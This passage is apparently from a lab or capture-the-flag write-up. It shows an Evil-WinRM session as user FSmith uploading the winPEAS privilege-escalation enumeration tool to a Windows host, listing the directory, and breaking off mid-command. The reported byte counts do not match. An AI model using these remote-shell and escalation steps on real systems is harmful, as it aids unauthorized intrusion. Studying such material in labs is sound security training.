 *Evil-WinRM* PS C:\Users\FSmith\Documents> upload /opt/pref/winPEASx64.exe C:\\Users\\FSmith\\Documents\\winPEASx64.exe
Info: Uploading /opt/pref/winPEASx64.exe to C:\Users\FSmith\Documents\winPEASx64.exe
/var/lib/gems/3.3.0/gems/rexml-3.4.4/lib/rexml/xpath.rb:67: warning: REXML::XPath.each, REXML::XPath.first, REXML::XPath.match dropped support for nodeset...
Data: 693588 bytes of 693588 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
Directory: C:\Users\FSmith\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/29/2025   7:07 PM         520192 winPEASx64.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\